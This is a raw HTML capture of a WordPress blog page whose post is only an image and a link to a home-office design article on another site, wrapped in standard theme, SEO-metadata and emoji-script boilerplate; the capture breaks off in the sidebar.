

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/
body_size: 9876
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips for Designing Your Perfect Home Office - Las Vegas Home - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips for Designing Your Perfect Home Office - Las Vegas Home - Blog Meeting" />
	<meta property="og:description" content="https://las-vegas-home.net/tips-for-designing-your-perfect-home-office/ hbk4hyn8q6." />
	<meta property="og:url" content="https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-03-29T04:13:41+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/zqg/1751_2481_8463627_1.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/","url":"https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/","name":"Tips for Designing Your Perfect Home Office - Las Vegas Home - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/#primaryimage"},"image":{"@id":"https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/zqg/1751_2481_8463627_1.jpg","datePublished":"2021-03-29T04:13:41+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/#primaryimage","url":"https://s3.amazonaws.com/zqg/1751_2481_8463627_1.jpg","contentUrl":"https://s3.amazonaws.com/zqg/1751_2481_8463627_1.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Tips for Designing Your Perfect Home Office &#8211; Las Vegas Home"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Tips for Designing Your Perfect Home Office &#8211; Las Vegas Home Comments Feed" href="https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogmeeting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blogmeeting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ftips-for-designing-your-perfect-home-office-las-vegas-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ftips-for-designing-your-perfect-home-office-las-vegas-home%2F&#038;format=xml" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1500 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h&#101;l&#108;o&#064;a%6c&#098;%61&#114;%2ec%6fm">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Tips for Designing Your Perfect Home Office &#8211; Las Vegas Home                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1500" class="post-1500 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://las-vegas-home.net/tips-for-designing-your-perfect-home-office/'><img src='https://s3.amazonaws.com/zqg/1751_2481_8463627_1.jpg' ></a> <br /> <a href='https://las-vegas-home.net/tips-for-designing-your-perfect-home-office/'>https://las-vegas-home.net/tips-for-designing-your-perfect-home-office/</a> hbk4hyn8q6.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/tips-for-designing-your-perfect-home-office-las-vegas-home/" title="Permalink to Tips for Designing Your Perfect Home Office &#8211; Las Vegas Home" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/how-can-you-make-your-home-more-sustainable-glamour-home/" rel="prev"><span class="meta-nav">&larr;</span> How Can You Make Your Home More Sustainable? &#8211; GLAMOUR HOME</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/a-social-security-disability-lawyer-helps-clients-protect-rights-lawyer-lifestyle/" rel="next">A Social Security Disability Lawyer Helps Clients Protect Rights &#8211; Lawyer Lifestyle <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-for-designing-your-perfect-home-office-las-vegas-home/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ftips-for-designing-your-perfect-home-office-las-vegas-home%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
